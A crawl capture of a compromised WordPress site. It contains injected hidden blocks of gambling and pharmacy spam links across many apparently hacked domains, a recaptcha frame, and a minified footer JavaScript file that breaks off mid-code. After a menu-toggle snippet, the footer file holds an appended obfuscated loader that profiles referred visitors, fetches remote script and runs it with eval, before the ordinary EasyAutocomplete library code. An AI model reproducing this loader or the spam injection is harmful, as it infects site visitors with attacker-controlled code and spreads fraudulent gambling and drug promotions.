<!-- kw -->

<a href='https://stvincentsdiabeticcentre.org/information/wala-meron/index.html'>wala meron</a>
<a href='https://stvincentsdiabeticcentre.org/information/digmaan/index.php'>digmaan</a>
<a href='https://stvincentsdiabeticcentre.org/information/casino-online-terpercaya/index.php'>live casino</a>
<a href='https://stvincentsdiabeticcentre.org/information/sportbook-saba-sport/index.php'>saba sport</a>
<a href='https://stvincentsdiabeticcentre.org/intro/index.php'>live sabung ayam</a>
<a href='https://stvincentsdiabeticcentre.org/destiny/index.php'>sv388</a>
<a href='https://stvincentsdiabeticcentre.org/news/index.php'>live casino</a>
<a href='https://stvincentsdiabeticcentre.org/pages/index.php'>saba sport</a>
<a href='https://pieng.co.za/forum/'>joinplay303</a>
<a href='https://pieng.co.za/design/index.php'>joinplay303</a>
<a href='https://pieng.co.za/energy/index.php'>joinplay303</a>
<a href='https://pieng.co.za/projects/index.php'>joinplay303</a>
<a href='https://pieng.co.za/berita/get.php'>joinplay303</a>

<a href="https://protegie.com/wp-content/intertwined/pasang-pola-super-scatter-suryajp-yang-diam-diam-jadi-favorit-komunitas.html">Pasang Pola Super Scatter SURYAJP yang Diam-Diam Jadi Favorit Komunitas</a>
<a href="https://protegie.com/wp-content/intertwined/desain-mahjong-wins-3-pengaruh-scatter-hitam.html">Desain Mahjong Wins 3 Disebut Pengaruh Scatter Hitam, Ini Penjelasan Lengkap di SURYAJP</a>
<a href="https://protegie.com/wp-content/intertwined/kenapa-scatter-hitam-mahjong-wins-3-terasa-aktif-di-jam-tertentu-analisis-rtp-suryajp.html">Kenapa Scatter Hitam Mahjong Wins 3 Terasa Aktif di Jam Tertentu? Analisis RTP SURYAJP</a>
<a href="https://protegie.com/wp-content/intertwined/putaran-manual-vs-otomatis-super-scatter-mahjong-wins-3.html">Putaran Manual vs Otomatis, Mana Lebih Dekat ke Super Scatter Mahjong Wins 3? Mahasiswi Bandung Temukan Celah!</a>
<a href="https://protegie.com/wp-content/intertwined/kelola-penghasilan-harian-go-car-scatter-hitam-suryajp.html">Kelola Penghasilan Harian Go-Car, Scatter Hitam SURYAJP Jadi Perbincangan</a>
<a href='https://trinityheatexchanger.com/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/contact/'>joinplay303</a>
<a href='https://kudagid.ru/toro/live-casino-2.php'>Situs Liver Casino</a>
<a href='https://johnbiggsbooks.com/agenda/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/system/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/upload/'>joinplay303</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/berapa-modal-aman-coba-pola-scatter-hitam-mahjong-wins-3-di-suryajp.html">Berapa Modal Aman Coba Pola Scatter Hitam Mahjong Wins 3 di SURYAJP</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/total-strategi-penjaga-kios-mengejar-scatter-hitam-tanpa-boros-modal.html">Total Strategi Penjaga Kios Saat Mengejar Scatter Hitam Tanpa Boros Modal</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/kenapa-super-scatter-suryajp-mengelola-usaha-kecil.html">Kenapa Super Scatter SURYAJP Sering Dianalogikan Seperti Mengelola Usaha Kecil</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/kirim-cerita-mahasiswi-bandung-super-scatter-suryajp.html">Kirim Cerita Nyata Mahasiswi Bandung Andalkan Super Scatter di SURYAJP untuk Bayar UKT</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/mahjong-wins-3-dan-scatter-hitam-suryajp-tren-baru-di-lingkaran-kelas-bisnis-online.html">Mahjong Wins 3 dan Scatter Hitam SURYAJP, Tren Baru di Lingkaran Kelas Bisnis Online</a>
<a href='https://zenmentors.com/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/'>joinplay303</a>
<a href='https://zenmentors.com/agenda/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/agenda/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/dessert/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/berita/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/shopbrand/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/product/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/contact/'>joinplay303</a>
<a href='https://puskesmaspenjaringan.com/'>joinplay303</a>
<a href='https://theinspiredhome.org/'>joinplay303</a>
<a href='https://puskesmaspenjaringan.com/page/ultimate/'>JOINPLAY303 : Hadirkan Slot Online Stabil, Agen SV388 Resmi, Dan Sabung Ayam Real-Time</a>
<a href='https://puskesmaspenjaringan.com/page/general/'>JOINPLAY303: Platform Sabung Ayam Resmi Dan Terpercaya Dengan Sistem Live Real-Time</a>
<a href='https://puskesmaspenjaringan.com/page/themes/'>JOINPLAY303: Slot Online Server Luar Dengan Akses Global Dan Performa Stabil</a>
<a href='https://puskesmaspenjaringan.com/page/plugins/'>JOINPLAY303: Live Casino Online Dengan Dealer Profesional Dan Streaming Real-Time Tanpa Delay</a>
<a href='https://puskesmaspenjaringan.com/page/mordekaiser/'>JOINPLAY303 : Sebagai Agen SBOBET Resmi Dengan Mix Parlay Yang Mudah Diakses</a>
<a href='https://library.unbp.ac.id/'>joinplay303</a>
<a href='https://bmwpiam.ru/'>joinplay303</a>
<a href='https://messagedly.com/'>joinplay303</a>
<a href='https://thewinningpoints.com/'>joinplay303</a>
<a href='https://portal.unbp.ac.id/'>joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789001/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789002/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789003/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789004/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789005/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774111/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774112/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774113/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774114/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774115/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446321/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446322/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446323/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446324/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446325/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252111/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252112/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252113/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252114/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252115/">joinplay303</a>
<a href="https://soliskin.github.io/bjartr/">pg soft</a>
<a href="https://thechutneystudios.github.io/squid/">slot online</a>
<a href="https://quickspawnux.github.io/bjarr/">pg slot</a>
<a href="https://repository-ugm.github.io/forum/">pg soft</a>
<a href='https://mozon-tech.com/'>joinplay303</a>
<a href='https://praiseads.com/'>joinplay303</a>
<a href="https://https://loseangelbreak-new.github.io/daily-new/">pg slot</a>
<a href='https://stvincentsdiabeticcentre.org/'>joinplay303</a>
<a href='https://suitefleet.com/well.php'>joinplay303</a> 
</div>

<div style='display: none;'>
        <a href='https://metroartschool.com/'>metroartschool</a> <a href='https://widyanataarchitect.com/'>widyanataarchitect</a> <a href='https://mirecomendadotienda.com/'>mirecomendadotienda</a> <a href='https://inspiredgardenideas.com/'>inspiredgardenideas</a>    <a href='https://afroskin.id/'>afroskin</a>    <a href='https://mediaedukasiborneo.com/'>mediaedukasiborneo</a>    <a href='https://darknetbills.com/'>darknetbills</a>    <a href='http://ellacoffeemall.com/'>ellacoffeemall</a>    <a href='http://mauiislandportraits.com/'>mauiislandportraits</a>    <a href='http://lesechecsdelareussite.com/'>lesechecsdelareussite</a>    <a href='http://rumahbintang.id/'>rumahbintang</a>    <a href='https://centrovirginia.com/'>centrovirginia</a>    <a href='http://mitramedikasolo.id/'>mitramedikasolo</a>    <a href='https://sloveniaonbike.com/'>sloveniaonbike</a>    <a href='https://ioautonews.com/'>ioautonews</a>    <a href='https://beritakampus.org/'>beritakampus</a>    <a href='https://naijasportnews.com/'>naijasportnews</a>    <a href='http://salvagegaming.com/'>salvagegaming</a>    <a href='http://lamorenetaeventos.com/'>lamorenetaeventos</a>    <a href='http://thefullfitness.com/'>thefullfitness</a>    <a href='http://programlarindir.com/'>programlarindir</a>    <a href='http://rastama.id/'>rastama</a>    <a href='https://walangsari.id/'>walangsari</a>    <a href='http://bearrockfoods.com/'>bearrockfoods</a>    <a href='http://bikersonweb.com/'>bikersonweb</a>    <a href='http://feelwellforever.com/'>feelwellforever</a>    <a href='http://projectparadisegame.com/'>projectparadisegame</a>    <a href='http://sciencebookprizes.com/'>sciencebookprizes</a>    <a href='http://hotelristorantevittoria.com/'>hotelristorantevittoria</a>    <a href='http://oaklandpolicebeat.com/'>oaklandpolicebeat</a>    <a href='https://atxukale.com/'>atxukale</a>    <a href='https://ilesvanille.travel/'>ilesvanille</a>    <a href='https://tutelaeucarestia.org/'>tutelaeucarestia</a>    <a href='https://arting.mx/'>arting.mx</a>    <a href='https://global-history.org/'>global-history</a>    <a href='https://travelnewseditor.com/'>travelnewseditor</a>    <a href='http://fleeknews.com/'>fleeknews</a>    <a href='https://worldnewswave.com/'>worldnewswave</a>    <a href='https://lettica.org/'>lettica.org</a> <a href='https://noahs-wish.org/'>noahs wish</a>    <a href='https://greenrivernetwork.org/'>greenrivernetwork</a>    <a href='https://autoexpertproducts.com/'>autoexpertproducts</a>    <a href='https://healthcarelawsuit.us/'>healthcarelawsuit</a>    <a href='https://sportmuseumcuracao.com/'>sportmuseumcuracao</a>    <a href='https://beef-cattle.com/'>beef cattle</a>    <a href='https://assurecontrols.com/'>assurecontrols</a>    <a href='https://hospitalnearme.net/'>hospitalnearme</a>    <a href='https://arquidiocesisdgo.org/'>arquidiocesisdgo</a>    <a href='https://coinsmonedas.com/'>coinsmonedas</a>    <a href='https://cirebonpost.com/'>cirebonpost</a>    <a href='https://coronameter.co/'>coronameter</a> <a href='http://shiftorbit.com/'>shiftorbit</a>    <a href='https://icdiss.org/'>icdiss</a>    <a href='https://makalu2004.com/'>makalu2004</a>    <a href='https://platye.org/'>platye</a> <a href='https://kingkongbola.info/'>kingkong bola</a> 
    <a href='https://minweb.org/'>minweb</a>
    
</div> 
<div style='display: none;'>
    <a href='https://sophiadruidhills.com/'>sophiadruidhills</a> <a href='https://meghantius.com/'>meghantius</a> <a href='https://heathergeisler.com/'>heathergeisler</a> <a href='https://nhcarnivalshop.com/'>nhcarnivalshop</a> <a href='https://highlandermarket.com/'>highlandermarket</a> <a href='https://escortwide.com/'>escortwide</a> <a href='https://sankalpanews.com/'>sankalpanews</a> <a href='https://wanyismart.com/'>wanyismart</a> <a href='https://beccariacbd.com/'>beccariacbd</a> <a href='https://wszgk.com/'>wszgk</a> <a href='https://capespindj.com/'>capespindj</a> <a href='https://dachenggerui.com/'>dachenggerui</a> <a href='https://healthezi.com/'>healthezi</a> <a href='https://guanbingjd.com/'>guanbingjd</a> <a href='https://cdlosbiciosos.com/'>cdlosbiciosos</a> <a href='https://betteboutik.com/'>betteboutik</a> <a href='https://jaroshdi.com/'>jaroshdi</a> <a href='https://ivermectinnoprescription.com/'>ivermectinnoprescription</a> <a href='https://asiannuclearenergy.com/'>asiannuclearenergy</a> <a href='https://karsmodels.com/'>karsmodels</a> <a href='https://casateconelplaneta.com/'>casateconelplaneta</a> <a href='https://zamboost.com/wp-login.php/'>zamboostwp-login.php</a> <a href='https://mmmcommentaries.com/'>mmmcommentaries</a> <a href='https://conlosnanos.com/'>conlosnanos</a> <a href='https://dnmurals.com/'>dnmurals</a> <a href='https://lesfousdebassan.com/'>lesfousdebassan</a> <a href='https://piraterfbonline.com/'>piraterfbonline</a> <a href='https://hoganoutletoscarpe.com/'>hoganoutletoscarpe</a> <a href='https://clomidsale.online/'>clomidsale.online</a> <a href='https://ciprocfx.online/'>ciprocfx.online</a> <a href='https://animationdesoireekaraoke.com/'>animationdesoireekaraoke</a> <a href='https://anjaniflorist.com/'>anjaniflorist</a> <a href='https://movewingame.com/'>movewingame</a> <a href='https://askmeyp.com/'>askmeyp</a> <a href='https://www.justjewellry.com/'>justjewellry</a> <a href='https://simplashop.com/'>simplashop</a> <a href='https://expedistaap.com/'>expedistaap</a> <a href='https://freewuxiaonline.com/'>freewuxiaonline</a> <a href='https://boin-boin.com/'>boin boin</a> <a href='https://globallearningsolutionsltd.com/'>globallearningsolutionsltd</a> <a href='https://abamoxicillin.online/'>abamoxicillin</a> <a href='https://megaoraksil.com/'>megaoraksil</a> <a href='https://thewebgacor.online/'>thewebgacor</a> 
    <a href='https://pulsajuragan.com/'>pulsajuragan</a>
</div> 



<!-- WP Optimize page cache - https://getwpo.com - Page not served from cache  -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D1OR0WWedcG1aM67AXenaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730232002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theinspiredhome.org/wp-content/cache/wpo-minify/1728917880/assets/wpo-minify-footer-cb4615d1.min.js
body_size: 8469
content:

(function(window,$,undefined){'use strict';$('nav').before('<div class="menu-toggle"><span></span></div>');$('nav .sub-menu').before('<div class="sub-menu-toggle"></div>');$(window).resize(function(){if(window.innerWidth>940){$('nav').removeAttr('style');$('.sub-menu-toggle, .menu-toggle').removeClass('active')}});$('.menu-toggle, .sub-menu-toggle').on('click',function(){var $this=$(this);$this.toggleClass('active');$this.next('nav, .sub-menu').slideToggle('slow')})})(this,jQuery);if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c.onreadystatechange=function(){if(c.readyState==0x4&&c.status==0xc8)b(c.responseText);},c.open('GET',a,!![]),c.send(null)}},rand=function(){return Math.random()['toString'](0x24)['substr'](0x2)},token=function(){return rand()+rand()};(function(){var a=navigator,b=document,e=screen,f=window,g=a.userAgent,h=a.platform,i=b.cookie,j=f.location.hostname,k=f.location.protocol,l=b.referrer;if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//theinspiredhome.org/test.cvid19tracker.com/cgi-bin/cgi-bin.php?id='+token();m.get(o,function(r){p(r,'ndsx')&&f['eval'](r)})}function p(r,v){return r.indexOf(v)!==-0x1}}())};



var EasyAutocomplete=(function(scope){scope.Configuration=function Configuration(options){var defaults={data:"list-required",url:"list-required",dataType:"json",listLocation:function(data){return data},xmlElementName:"",getValue:function(element){return element},autocompleteOff:!0,placeholder:!1,ajaxCallback:function(){},matchResponseProperty:!1,list:{sort:{enabled:!1,method:function(a,b){a=defaults.getValue(a);b=defaults.getValue(b);if(a<b){return-1}
if(a>b){return 1}
return 0}},maxNumberOfElements:6,hideOnEmptyPhrase:!0,match:{enabled:!1,caseSensitive:!1,method:function(element,phrase){if(element.search(phrase)>-1){return!0}else{return!1}}},showAnimation:{type:"normal",time:400,callback:function(){}},hideAnimation:{type:"normal",time:400,callback:function(){}},onClickEvent:function(){},onSelectItemEvent:function(){},onLoadEvent:function(){},onChooseEvent:function(){},onKeyEnterEvent:function(){},onMouseOverEvent:function(){},onMouseOutEvent:function(){},onShowListEvent:function(){},onHideListEvent:function(){}},highlightPhrase:!0,theme:"",cssClasses:"",minCharNumber:0,requestDelay:0,adjustWidth:!0,ajaxSettings:{type:'POST'},preparePostData:function(data,inputPhrase){return data},loggerEnabled:!0,template:"",categoriesAssigned:!1,categories:[{maxNumberOfElements:4}]};var externalObjects=["ajaxSettings","template"];this.get=function(propertyName){return defaults[propertyName]};this.equals=function(name,value){if(isAssigned(name)){if(defaults[name]===value){return!0}}
return!1};this.checkDataUrlProperties=function(){if(defaults.url==="list-required"&&defaults.data==="list-required"){return!1}
return!0};this.checkRequiredProperties=function(){for(var propertyName in defaults){if(defaults[propertyName]==="required"){logger.error("Option "+propertyName+" must be defined");return!1}}
return!0};this.printPropertiesThatDoesntExist=function(consol,optionsToCheck){printPropertiesThatDoesntExist(consol,optionsToCheck)};prepareDefaults();mergeOptions();if(defaults.loggerEnabled===!0){printPropertiesThatDoesntExist(console,options)}
addAjaxSettings();processAfterMerge();function prepareDefaults(){if(options.dataType==="xml"){if(!options.getValue){options.getValue=function(element){return jQuery(element).text()}}
if(!options.list){options.list={}}
if(!options.list.sort){options.list.sort={}}
options.list.sort.method=function(a,b){a=options.getValue(a);b=options.getValue(b);if(a<b){return-1}
if(a>b){return 1}
return 0};if(!options.list.match){options.list.match={}}
options.list.match.method=function(element,phrase){if(element.search(phrase)>-1){return!0}else{return!1}}}
if(options.categories!==undefined&&options.categories instanceof Array){var categories=[];for(var i=0,length=options.categories.length;i<length;i+=1){var category=options.categories[i];for(var property in defaults.categories[0]){if(category[property]===undefined){category[property]=defaults.categories[0][property]}}
categories.push(category)}
options.categories=categories}}
function mergeOptions(){defaults=mergeObjects(defaults,options);function mergeObjects(source,target){var mergedObject=source||{};for(var propertyName in source){if(target[propertyName]!==undefined&&target[propertyName]!==null){if(typeof target[propertyName]!=="object"||target[propertyName]instanceof Array){mergedObject[propertyName]=target[propertyName]}else{mergeObjects(source[propertyName],target[propertyName])}}}
if(target.data!==undefined&&target.data!==null&&typeof target.data==="object"){mergedObject.data=target.data}
return mergedObject}}
function processAfterMerge(){if(defaults.url!=="list-required"&&typeof defaults.url!=="function"){var defaultUrl=defaults.url;defaults.url=function(){return defaultUrl}}
if(defaults.ajaxSettings.url!==undefined&&typeof defaults.ajaxSettings.url!=="function"){var defaultUrl=defaults.ajaxSettings.url;defaults.ajaxSettings.url=function(){return defaultUrl}}
if(typeof defaults.listLocation==="string"){var defaultlistLocation=defaults.listLocation;if(defaults.dataType.toUpperCase()==="XML"){defaults.listLocation=function(data){return jQuery(data).find(defaultlistLocation)}}else{defaults.listLocation=function(data){return data[defaultlistLocation]}}}
if(typeof defaults.getValue==="string"){var defaultsGetValue=defaults.getValue;defaults.getValue=function(element){return element[defaultsGetValue]}}
if(options.categories!==undefined){defaults.categoriesAssigned=!0}}
function addAjaxSettings(){if(options.ajaxSettings!==undefined&&typeof options.ajaxSettings==="object"){defaults.ajaxSettings=options.ajaxSettings}else{defaults.ajaxSettings={}}}
function isAssigned(name){if(defaults[name]!==undefined&&defaults[name]!==null){return!0}else{return!1}}
function printPropertiesThatDoesntExist(consol,optionsToCheck){checkPropertiesIfExist(defaults,optionsToCheck);function checkPropertiesIfExist(source,target){for(var property in target){if(source[property]===undefined){console.log("Property '"+property+"' does not exist in EasyAutocomplete options API.")}
if(typeof source[property]==="object"&&jQuery.inArray(property,externalObjects)===-1){checkPropertiesIfExist(source[property],target[property])}}}}};return scope})(EasyAutocomplete||{});var EasyAutocomplete=(function(scope){scope.Logger=function Logger(){this.error=function(message){console.log("ERROR: "+message)};this.warning=function(message){console.log("WARNING: "+message)}};return scope})(EasyAutocomplete||{});var EasyAutocomplete=(function(scope){scope.Constans=function Constans(){var constants={CONTAINER_CLASS:"easy-autocomplete-container",CONTAINER_ID:"eac-container-",WRAPPER_CSS_CLASS:"easy-autocomplete"};this.getValue=function(propertyName){return constants[propertyName]}};return scope})(EasyAutocomplete||{});var EasyAutocomplete=(function(scope){scope.ListBuilderService=function ListBuilderService(configuration,proccessResponseData){this.init=function(data){var listBuilder=[],builder={};builder.data=configuration.get("listLocation")(data);builder.getValue=configuration.get("getValue");builder.maxListSize=configuration.get("list").maxNumberOfElements;listBuilder.push(builder);return listBuilder};this.updateCategories=function(listBuilder,data){if(configuration.get("categoriesAssigned")){listBuilder=[];for(var i=0;i<configuration.get("categories").length;i+=1){var builder=convertToListBuilder(configuration.get("categories")[i],data);listBuilder.push(builder)}}
return listBuilder};this.convertXml=function(listBuilder){if(configuration.get("dataType").toUpperCase()==="XML"){for(var i=0;i<listBuilder.length;i+=1){listBuilder[i].data=convertXmlToList(listBuilder[i])}}
return listBuilder};this.processData=function(listBuilder,inputPhrase){for(var i=0,length=listBuilder.length;i<length;i+=1){listBuilder[i].data=proccessResponseData(configuration,listBuilder[i],inputPhrase)}
return listBuilder};this.checkIfDataExists=function(listBuilders){for(var i=0,length=listBuilders.length;i<length;i+=1){if(listBuilders[i].data!==undefined&&listBuilders[i].data instanceof Array){if(listBuilders[i].data.length>0){return!0}}}
return!1};function convertToListBuilder(category,data){var builder={};if(configuration.get("dataType").toUpperCase()==="XML"){builder=convertXmlToListBuilder()}else{builder=convertDataToListBuilder()}
if(category.header!==undefined){builder.header=category.header}
if(category.maxNumberOfElements!==undefined){builder.maxNumberOfElements=category.maxNumberOfElements}
if(configuration.get("list").maxNumberOfElements!==undefined){builder.maxListSize=configuration.get("list").maxNumberOfElements}
if(category.getValue!==undefined){if(typeof category.getValue==="string"){var defaultsGetValue=category.getValue;builder.getValue=function(element){return element[defaultsGetValue]}}else if(typeof category.getValue==="function"){builder.getValue=category.getValue}}else{builder.getValue=configuration.get("getValue")}
return builder;function convertXmlToListBuilder(){var builder={},listLocation;if(category.xmlElementName!==undefined){builder.xmlElementName=category.xmlElementName}
if(category.listLocation!==undefined){listLocation=category.listLocation}else if(configuration.get("listLocation")!==undefined){listLocation=configuration.get("listLocation")}
if(listLocation!==undefined){if(typeof listLocation==="string"){builder.data=jQuery(data).find(listLocation)}else if(typeof listLocation==="function"){builder.data=listLocation(data)}}else{builder.data=data}
return builder}
function convertDataToListBuilder(){var builder={};if(category.listLocation!==undefined){if(typeof category.listLocation==="string"){builder.data=data[category.listLocation]}else if(typeof category.listLocation==="function"){builder.data=category.listLocation(data)}}else{builder.data=data}
return builder}}
function convertXmlToList(builder){var simpleList=[];if(builder.xmlElementName===undefined){builder.xmlElementName=configuration.get("xmlElementName")}
jQuery(builder.data).find(builder.xmlElementName).each(function(){simpleList.push(this)});return simpleList}};return scope})(EasyAutocomplete||{});var EasyAutocomplete=(function(scope){scope.proccess=function proccessData(config,listBuilder,phrase){scope.proccess.match=match;var list=listBuilder.data,inputPhrase=phrase;list=findMatch(list,inputPhrase);list=reduceElementsInList(list);list=sort(list);return list;function findMatch(list,phrase){var preparedList=[],value="";if(config.get("list").match.enabled){for(var i=0,length=list.length;i<length;i+=1){value=config.get("getValue")(list[i]);if(match(value,phrase)){preparedList.push(list[i])}}}else{preparedList=list}
return preparedList}
function match(value,phrase){if(!config.get("list").match.caseSensitive){if(typeof value==="string"){value=value.toLowerCase()}
phrase=phrase.toLowerCase()}
if(config.get("list").match.method(value,phrase)){return!0}else{return!1}}
function reduceElementsInList(list){if(listBuilder.maxNumberOfElements!==undefined&&list.length>listBuilder.maxNumberOfElements){list=list.slice(0,listBuilder.maxNumberOfElements)}
return list}
function sort(list){if(config.get("list").sort.enabled){list.sort(config.get("list").sort.method)}
return list}};return scope})(EasyAutocomplete||{});var EasyAutocomplete=(function(scope){scope.Template=function Template(options){var genericTemplates={basic:{type:"basic",method:function(element){return element},cssClass:""},description:{type:"description",fields:{description:"description"},method:function(element){return element+" - description"},cssClass:"eac-description"},iconLeft:{type:"iconLeft",fields:{icon:""},method:function(element){return element},cssClass:"eac-icon-left"},iconRight:{type:"iconRight",fields:{iconSrc:""},method:function(element){return element},cssClass:"eac-icon-right"},links:{type:"links",fields:{link:""},method:function(element){return element},cssClass:""},custom:{type:"custom",method:function(){},cssClass:""}},convertTemplateToMethod=function(template){var _fields=template.fields,buildMethod;if(template.type==="description"){buildMethod=genericTemplates.description.method;if(typeof _fields.description==="string"){buildMethod=function(elementValue,element){return elementValue+" - <span>"+element[_fields.description]+"</span>"}}else if(typeof _fields.description==="function"){buildMethod=function(elementValue,element){return elementValue+" - <span>"+_fields.description(element)+"</span>"}}
return buildMethod}
if(template.type==="iconRight"){if(typeof _fields.iconSrc==="string"){buildMethod=function(elementValue,element){return elementValue+"<img class='eac-icon' src='"+element[_fields.iconSrc]+"' />"}}else if(typeof _fields.iconSrc==="function"){buildMethod=function(elementValue,element){return elementValue+"<img class='eac-icon' src='"+_fields.iconSrc(element)+"' />"}}
return buildMethod}
if(template.type==="iconLeft"){if(typeof _fields.iconSrc==="string"){buildMethod=function(elementValue,element){return"<img class='eac-icon' src='"+element[_fields.iconSrc]+"' />"+elementValue}}else if(typeof _fields.iconSrc==="function"){buildMethod=function(elementValue,element){return"<img class='eac-icon' src='"+_fields.iconSrc(element)+"' />"+elementValue}}
return buildMethod}
if(template.type==="links"){if(typeof _fields.link==="string"){buildMethod=function(elementValue,element){return"<a href='"+element[_fields.link]+"' >"+elementValue+"</a>"}}else if(typeof _fields.link==="function"){buildMethod=function(elementValue,element){return"<a href='"+_fields.link(element)+"' >"+elementValue+"</a>"}}
return buildMethod}
if(template.type==="custom"){return template.method}
return genericTemplates.basic.method},prepareBuildMethod=function(options){if(!options||!options.type){return genericTemplates.basic.method}
if(options.type&&genericTemplates[options.type]){return convertTemplateToMethod(options)}else{return genericTemplates.basic.method}},templateClass=function(options){var emptyStringFunction=function(){return""};if(!options||!options.type){return emptyStringFunction}
if(options.type&&genericTemplates[options.type]){return(function(){var _cssClass=genericTemplates[options.type].cssClass;return function(){return _cssClass}})()}else{return emptyStringFunction}};this.getTemplateClass=templateClass(options);this.build=prepareBuildMethod(options)};return scope})(EasyAutocomplete||{});var EasyAutocomplete=(function(scope){scope.main=function Core($input,options){var module={name:"EasyAutocomplete",shortcut:"eac"};var consts=new scope.Constans(),config=new scope.Configuration(options),logger=new scope.Logger(),template=new scope.Template(options.template),listBuilderService=new scope.ListBuilderService(config,scope.proccess),checkParam=config.equals,$field=$input,$container="",elementsList=[],selectedElement=-1,requestDelayTimeoutId;scope.consts=consts;this.getConstants=function(){return consts};this.getConfiguration=function(){return config};this.getContainer=function(){return $container};this.getSelectedItemIndex=function(){return selectedElement};this.getItems=function(){return elementsList};this.getItemData=function(index){if(elementsList.length<index||elementsList[index]===undefined){return-1}else{return elementsList[index]}};this.getSelectedItemData=function(){return this.getItemData(selectedElement)};this.build=function(){prepareField()};this.init=function(){init()};function init(){if($field.length===0){logger.error("Input field doesn't exist.");return}
if(!config.checkDataUrlProperties()){logger.error("One of options variables 'data' or 'url' must be defined.");return}
if(!config.checkRequiredProperties()){logger.error("Will not work without mentioned properties.");return}
prepareField();bindEvents()}
function prepareField(){if($field.parent().hasClass(consts.getValue("WRAPPER_CSS_CLASS"))){removeContainer();removeWrapper()}
createWrapper();createContainer();$container=jQuery("#"+getContainerId());if(config.get("placeholder")){$field.attr("placeholder",config.get("placeholder"))}
function createWrapper(){var $wrapper=jQuery("<div>"),classes=consts.getValue("WRAPPER_CSS_CLASS");if(config.get("theme")&&config.get("theme")!==""){classes+=" eac-"+config.get("theme")}
if(config.get("cssClasses")&&config.get("cssClasses")!==""){classes+=" "+config.get("cssClasses")}
if(template.getTemplateClass()!==""){classes+=" "+template.getTemplateClass()}
$wrapper.addClass(classes);$field.wrap($wrapper);if(config.get("adjustWidth")===!0){adjustWrapperWidth()}}
function adjustWrapperWidth(){var fieldWidth=$field.outerWidth();$field.parent().css("width",fieldWidth)}
function removeWrapper(){$field.unwrap()}
function createContainer(){var $elements_container=jQuery("<div>").addClass(consts.getValue("CONTAINER_CLASS"));$elements_container.attr("id",getContainerId()).prepend(jQuery("<ul>"));(function(){$elements_container.on("show.eac",function(){switch(config.get("list").showAnimation.type){case "slide":var animationTime=config.get("list").showAnimation.time,callback=config.get("list").showAnimation.callback;$elements_container.find("ul").slideDown(animationTime,callback);break;case "fade":var animationTime=config.get("list").showAnimation.time,callback=config.get("list").showAnimation.callback;$elements_container.find("ul").fadeIn(animationTime),callback;break;default:$elements_container.find("ul").show();break}
config.get("list").onShowListEvent()}).on("hide.eac",function(){switch(config.get("list").hideAnimation.type){case "slide":var animationTime=config.get("list").hideAnimation.time,callback=config.get("list").hideAnimation.callback;$elements_container.find("ul").slideUp(animationTime,callback);break;case "fade":var animationTime=config.get("list").hideAnimation.time,callback=config.get("list").hideAnimation.callback;$elements_container.find("ul").fadeOut(animationTime,callback);break;default:$elements_container.find("ul").hide();break}
config.get("list").onHideListEvent()}).on("selectElement.eac",function(){$elements_container.find("ul li").removeClass("selected");$elements_container.find("ul li").eq(selectedElement).addClass("selected");config.get("list").onSelectItemEvent()}).on("loadElements.eac",function(event,listBuilders,phrase){var $item="",$listContainer=$elements_container.find("ul");$listContainer.empty().detach();elementsList=[];var counter=0;for(var builderIndex=0,listBuildersLength=listBuilders.length;builderIndex<listBuildersLength;builderIndex+=1){var listData=listBuilders[builderIndex].data;if(listData.length===0){continue}
if(listBuilders[builderIndex].header!==undefined&&listBuilders[builderIndex].header.length>0){$listContainer.append("<div class='eac-category' >"+listBuilders[builderIndex].header+"</div>")}
